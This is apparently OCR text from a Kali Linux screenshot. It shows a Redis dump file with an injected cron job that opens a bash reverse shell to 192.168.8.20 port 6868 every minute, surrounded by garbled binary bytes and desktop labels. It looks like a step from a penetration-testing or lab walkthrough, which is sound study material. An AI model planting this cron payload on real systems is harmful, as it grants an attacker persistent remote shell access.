 root@kali:
File Actions Edit View Help
REDIS0006þ^@^@^Esaury6
* * * * * bash -i >& /dev/tcp/192.168.8.20/6868 0>&1
ÿ@¦<93><82>¦^Z^@C
~
~
~
~
~
~
~
~
Trash
File System
Home